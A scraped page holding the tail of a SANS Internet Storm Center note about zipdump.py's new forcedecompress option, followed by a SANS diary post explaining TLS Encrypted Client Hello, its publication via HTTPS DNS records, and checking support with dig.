Option forcedecompress is a new option that I just coded in zipdump.py version 0.0.35. Option decompress will only decompress if the compression type is DEFLATED, thus it can't be used on this malformed ZIP file. Option forcedecompress will always try to decompress (and potentially fail), regardless of the compression type.


Didier Stevens
Senior handler
blog.DidierStevens.com

(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.

Encrypted Client Hello: Ready for Prime Time?, (Mon, Mar 9th)

This post was originally published on this site

Last week, two related RFCs were published: 

RFC 9848: Bootstrapping TLS Encrypted ClientHello with DNS Service Bindings
RFC 9849: TLS Encrypted Client Hello

These TLS extensions have been discussed quite a bit already, and Cloudflare, one of the early implementers and proponents, has been in use for a while.

Amidst an increased concern about threats to privacy from government and commercial interests, the "encrypt everything " movement has been on the rise for a while. The community made several improvements to TLS, such as TLS 1.3, the QUIC protocol, the deprecation of OCSP, and encrypted DNS modes, to better protect the privacy of network traffic.

There was one data leak left: For a client to establish a TLS connection, it needs to send a "TLS Client Hello" message. This message contains several sensitive items, most notably the hostname of the site the client attempts to connect to ("Server Name Indication"). One of the early proposals was just to encrypt the Server Name Indication extension. But this does not solve the entire problem, allowing for fingerprinting and other attacks. The same basic principles proposed for encrypting the server name extension can also be applied to encrypt most of the client hello message, resulting in a more complete solution.

One of the basic problems is exchanging key material. The client hello message is the first message sent during the TLS handshake. There is no opportunity for the server and client to negotiate an encryption key, and doing so would require a second handshake. Instead, encrypted client hellos leverage the HTTPS DNS record. The HTTPS record is already used to negotiate HTTP3/QUIC. It is now also used to transmit the keys required for Encrypted Client Hello (ECH). 

Enabling ECH is trivial if you are using Cloudflare. Just "flip the switch" in Cloudflare's edge certificate settings. However, I do not believe this is available on the free plan.

Cloudflare setting for encrypted client hello

To test if a domain supports ECH, use a tool like "dig" to retrieve the HTTP record:

# dig -t HTTPS dshield.org +short
1 . alpn="h2" ipv4hint=104.26.2.15,104.26.3.15,172.67.70.195 ech=AEX+DQBBawAgACBRVO1kCb5b2znHUOTe+L42PHgEjBSNt4LD/qDNxffkAgAEAAEAAQASY2xvdWRmbGFyZS1lY2guY29tAAA= ipv6hint=2606:4700:20::681a:20f,2606:4700:20::681a:30f,2606:4700:20::ac43:46c3

Note the "ech=" part. Without ECH support, you may still see an HTTPS record, but it will not contain the "ech=" part. The base64 encoded string following "ech=" contains the public encryption key used to encrypt the client hello. A good test is cloudflare-ech.com, which will show whether your browser is using ECH. You can also use that domain to check if you are seeing the HTTPS record.

When using "dig", make sure you are using a version that supports HTTPS records. Older versions may not, and even the latest version of dig for macOS does not support HTTPS records. You will see a warning (which, as I found out, is easily missed), and you may still get "A" record responses:

% dig -t HTTPS dshield.org +short
;; Warning, ignoring invalid type HTTPS

For all the network traffic analysts grinding their teeth: You could block HTTPS records. This will also prevent QUIC from being used, which may be in your favor. But whether this is appropriate or not for your network is a question you must answer based on your business.


Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|

(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.